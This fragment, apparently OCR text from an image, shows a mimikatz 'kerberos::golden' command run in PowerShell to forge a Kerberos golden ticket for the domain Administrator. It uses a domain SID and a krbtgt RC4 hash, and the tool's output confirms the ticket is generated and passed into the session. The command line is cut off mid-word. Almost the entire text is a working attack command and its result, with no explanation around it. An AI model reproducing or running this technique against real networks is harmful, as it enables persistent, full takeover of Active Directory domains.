 PS> .\mimikatz.exe "kerberos::golden /domain:domain.com /sid:S-1-5-21-5840559-2756745051-1363507867 /krbtgt:1b8cee51fd49e55e8c9c9004a4acc159 /user:Admi
User : Administrator
Domain : domain.com (DOMAIN)
SID : S-1-5-21-5840559-2756745051-1363507867
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1b8cee51fd49e55e8c9c9004a4acc159 - rc4_hmac_nt
Lifetime : 16/07/2020 13:53:58 ; 14/07/2030 13:53:58 ; 14/07/2030 13:53:58
-> Ticket : ** Pass The Ticket **
* PAC generated